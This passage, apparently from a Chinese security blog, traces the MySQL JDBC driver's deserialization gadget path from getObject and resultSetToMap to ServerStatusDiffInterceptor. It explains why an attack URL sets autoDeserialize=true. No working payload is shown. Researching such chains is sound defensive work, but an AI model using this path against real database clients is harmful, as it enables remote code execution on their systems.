,这个case中会判断autoDeserialize是否为ture(我第一个断点的地方),第一个和第二字节是不是为-84和-19(其实就是判断是不是为序列化的字符串),最终执行反序列化。这也就是为什么payload中有&autoDeserialize=true的原因。



接着找谁调用了getObject,找到了com.mysql.cj.jdbc.util.ResultSetUtil#resultSetToMap(java.util.Map, java.sql.ResultSet),这里多提一嘴为什么这里这么多类调用了getObjct方法,只选择了ResultSetUtil#resultSetToMap()

其实可以仔细看看别的类调用的getObjct是不可控的。好,重点我们放在ResultSetUtil#resultSetToMap()。

其实这里只有第二个参数才能触发反序列化,让我们再点进getObject方法,我们发现如果columnIndex=1,直接就return了。

接着找谁调用了resultSetToMap()方法,最终是找到了com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor这个类其中populateMapWithSessionStatusValues方法调用了resultSetToMap方法,它会对参数调用getObject方法。同时可以观察到这个类实现了QueryInterceptor接口。


所以我们现在是想要触发ServerStatusDiffInterceptor类,

